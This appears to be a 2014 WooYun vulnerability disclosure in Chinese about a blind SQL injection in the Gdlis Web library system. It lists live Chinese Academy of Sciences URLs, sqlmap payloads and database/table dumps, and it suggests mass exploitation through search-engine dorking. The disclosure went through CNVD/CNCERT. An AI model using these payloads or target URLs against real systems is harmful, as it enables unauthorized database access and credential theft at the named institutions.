漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-050791
漏洞标题:某通用图书馆管理SQL注入(中科院计算技术研究所中招)
相关厂商:goldlib.com.cn
漏洞作者: Haswell
提交时间:2014-02-13 10:33
修复时间:2014-05-14 10:34
公开时间:2014-05-14 10:34
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-02-13: 细节已通知厂商并且等待厂商处理中
2014-02-18: 厂商已经确认,细节仅向厂商公开
2014-02-21: 细节向第三方安全合作伙伴开放
2014-04-14: 细节向核心白帽子及相关领域专家公开
2014-04-24: 细节向普通白帽子公开
2014-05-04: 细节向实习白帽子公开
2014-05-14: 细节向公众公开
简要描述:
这个通用的图书馆管理系统用的高校\研究所目测很广泛== google一下三千左右?。。。
说实话图书馆信息外泄没啥事,但是。。。比如同服务器上有个TRSWCM之类的就呵呵了。。。。
详细说明:
这个玩意的名字是Gdlis Web。。。。
很普遍
适合使用sqlmap之类的-g 批量生产
xxx.com/SubjectSearch.aspx?cn=64
在这个cn参数由于过滤不完整,造成了sql盲注==(基于布尔值)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4&cn=A%'
比如中科院的
---

Place: GET
Parameter: cn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cn=64%' AND 6671=6671 AND '%'='
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
Database: Northwind
[31 tables]
+--------------------------------+
| Categories |
| CustomerCustomerDemo |
| CustomerDemographics |
| Customers |
| EmployeeTerritories |
| Employees |
| Invoices |
| Orders |
| Products |
| Region |
| Shippers |
| Suppliers |
| Territories |
| Alphabetical list of products |
| Category Sales for 1997 |
| Current Product List |
| Customer and Suppliers by City |
| Order Details Extended |
| Order Details |
| Order Subtotals |
| Orders Qry |
| Product Sales for 1997 |
| Products Above Average Price |
| Products by Category |
| Quarterly Orders |
| Sales Totals by Amount |
| Sales by Category |
| Summary of Sales by Quarter |
| Summary of Sales by Year |
| sysconstraints |
| syssegments |
+--------------------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cn=64%' AND 6671=6671 AND '%'='
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
比如某站。。跟TRSWCM跟搁一块
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
available databases [48]:
[*] [SharePoint_AdminContent_cc0b9bb2-4558-40be-b768-57dcaf2fb6fe]
[*] [TRSWCM6.0] ---->呵呵
[*] 后面信息。。。。。敏感
默认是跑在SQLServer2000,有的是dba的拿下无压,而且由于不是主要组件所以一般和别的神马共用服务器就造成了很大危害
漏洞证明:
http://lib.ict.ac.cn/gdweb/SubjectSearch.aspx?cn=64
上面是中科院计算技术研究所
拿下面的举个例子
中科院半导体研究所:http://lab.semi.ac.cn:8001/SubjectSearch.aspx?cn=V7&id=287
sqlmap identified the following injection points with a total of 76 HTTP(s) requests:
---
Place: GET
Parameter: cn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cn=V7%' AND 4999=4999 AND '%'='&id=287
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cn=V7%' AND 4999=4999 AND '%'='&id=287
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
available databases [9]:
[*] cstec_web
[*] Gdlisxp
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] swgk
[*] tempdb
cstec_web就是主站数据库了,敏感信息神马就==
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cn=V7%' AND 4999=4999 AND '%'='&id=287
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cn=V7%' AND 4999=4999 AND '%'='&id=287
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
Database: cstec_web
[41 tables]
+----------------------+
| Address |
| AddressType |
| AdjunctFile |
| BBSTopic |
| BusinessType |
| DailyInfo |
| DailyInfoScope |
| DailyMark |
| Department |
| District |
| Duty |
| Files |
| FilesSE |
| Folder |
| Information |
| InstantMessage_Group |
| InstantMessage_List |
| Link |
| LoginInfos |
| MeetingRoom |
| MeetingRoomInfo |
| MeetingRoomState |
| Menu |
| Message |
| OrderInfo |
| RightType |
| Rights |
| Role |
| UserDesktop |
| UserList |
| UserRole |
| UsersInfo |
| ViolatedWord |
| Function |
| dtproperties |
| duty2 |
| nav |
| publish |
| sysconstraints |
| syssegments |
| tel |
+----------------------+
其中usersinfo表包括了各种可在主站利用信息==
由于是说一个通用型漏洞,就不深入了
修复方案:
对用户输入进行清理。
建议过滤出所有以下字符:
[1] |[2] & [3]; [4] $ [5] % [6] @ [7] '[8] "[9] \'[10] \"[11] <> 等等。。。
瞧我多好(没说“你们比我更专业”)==
礼物礼物~~~
版权声明:转载请注明来源 Haswell@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2014-02-18 09:28
厂商回复:
CNVD确认并复现所述多个实例情况,根据测试用例,先转由CNCERT协调中国科学院所属单位(中国科技网),后续再尝试查找软件生产厂商处置。
最新状态:
暂无